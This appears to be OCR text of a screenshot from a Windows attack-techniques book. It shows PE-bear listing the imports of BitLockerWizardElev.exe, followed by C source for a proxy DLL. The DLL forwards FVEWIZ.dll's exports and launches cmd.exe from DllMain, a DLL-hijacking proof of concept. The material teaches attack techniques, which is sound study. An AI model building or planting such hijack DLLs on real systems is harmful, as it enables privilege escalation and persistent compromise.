 PE-bear v0.4.0.3 [C:/Windows/System32/BitLockerWizardElev.exe]
File Settings Compare Info
BitLockerWizardElev.exe
DOS Header
DOS stub
NT Headers
Signature
File Header
Optional Header
Section Headers
Sections
.text
EP = 9E0
.rdata
.data
.pdata
.rsrc
.reloc
Disasm: .text General DOS Hdr Rich Hdr File Hdr Optional Hdr Section Hdrs Imports Resource
Offset Name Func. Count Bound? OriginalFirstThun TimeDateStamp Forwarder
2054 KERNEL32.dll 19 FALSE 2CE8 0 0
2068 msvcrt.dll 19 FALSE 2DA0 0 0
207C FVEWIZ.dll 2 FALSE 2CD0 0 0
2090 ole32.dll 2 FALSE 2E40 0 0
20A4 SHELL32.dll 2 FALSE 2D88 0 0
FVEWIZ.dll [ 2 entries ]
Call via Name Ordinal Original Thunk Thunk Forwarder
2118 FveuiWizard - 2FA6 2FA6 -
2120 FveuipClearFveWizOnStartup - 2FB4 2FB4 -
λ Cmder
#include <Windows.h>
#pragma comment(linker, "/export:FveuiWizard=c:\\windows\\system32\\FVEWIZ.FveuiWizard")
#pragma comment(linker, "/export:FveuipClearFveWizOnStartup=c:\\windows\\system32\\FVEWIZ.FveuipClearFveWizOnStartup"
BOOL APIENTRY DllMain(HMODULE, DWORD, LPVOID)
{
WinExec("cmd.exe", 1);
MessageBoxA(0, "Windows APT Warfare", "30cm.tw", 0);
exit(0);
}